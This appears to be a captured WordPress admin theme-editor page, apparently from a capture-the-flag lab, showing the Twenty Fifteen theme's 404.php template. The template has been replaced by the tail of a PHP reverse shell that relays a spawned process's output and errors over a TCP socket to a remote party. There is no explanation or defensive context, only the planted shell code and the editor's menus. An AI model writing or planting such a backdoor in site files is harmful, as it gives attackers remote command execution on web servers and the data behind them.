 user's Blog!
7
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)